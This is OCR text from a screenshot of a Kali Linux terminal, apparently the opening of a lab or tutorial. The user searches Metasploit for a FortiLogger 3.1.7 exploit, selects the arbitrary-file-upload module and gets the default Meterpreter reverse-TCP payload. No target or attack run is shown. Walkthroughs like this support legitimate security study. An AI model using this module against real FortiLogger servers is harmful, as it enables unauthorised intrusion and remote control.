 Kali purple [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 15 18:18
cypherpunk@votex: ~
cypherpunk@votex: ~ × cypherpunk@votex: ~ × cypherpunk@votex: ~ ×
┌──(cypherpunk㉿votex)-[~]
└─$ msfconsole -q
msf6 > search Fortilogger 3.1.7
[-] No results from search
msf6 > search type:exploit fortilogger
FORTILOGGER
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/fortilogger_arbitrary_fileupload 2021-02-26 normal Yes FortiLogger Arbitrary File Upload Exploit
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/fortilogger_arbitrary_fileupload
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) >